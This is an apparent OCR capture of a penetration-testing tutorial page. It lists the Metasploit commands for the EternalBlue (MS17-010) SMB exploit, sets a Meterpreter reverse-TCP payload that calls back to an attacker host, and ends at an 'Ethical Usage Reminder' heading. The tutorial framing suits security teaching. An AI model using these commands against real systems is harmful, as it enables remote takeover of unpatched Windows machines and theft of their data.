
Load the EternalBlue exploit module:
use exploit/windows/smb/ms17_010_eternalblue
Set the target:
set RHOST 192.168.1.105
Set the payload:
set PAYLOAD windows/x64/meterpreter/reverse_tcp
Set the local host (your attacker machine):
set LHOST 192.168.1.103
Exploit:
exploit
With a successful exploit, you get a
Meterpreter reverse
shell
—full access to the remote system.
This is why understanding
Metasploit penetration
testing
is so crucial—it lets security professionals replicate
what real-world actors are doing to ensure their defenses
hold up.
3.4 Ethical Usage Reminder